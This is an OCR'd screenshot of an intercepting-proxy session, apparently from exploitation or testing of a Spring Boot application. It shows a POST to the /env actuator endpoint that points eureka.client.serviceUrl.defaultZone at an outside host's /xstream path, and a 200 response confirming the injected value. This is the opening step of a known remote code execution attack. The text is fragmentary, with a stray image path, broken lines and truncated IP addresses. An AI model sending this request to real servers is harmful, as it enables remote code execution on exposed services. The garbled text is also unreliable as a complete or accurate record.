 Go Cancel < ▼ > ▼ Target: http://127.0.0.1:9090 ?
Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 127.0.0.1:9090
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
eureka.client.serviceUrl.defaultZone=http://47.52 /xstrea
m
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Tue, 12 Mar 2019 11:55:23 GMT
Content-Length: 74
{"eureka.client.serviceUrl.defaultZone":"http://47.52.9 /xstream"}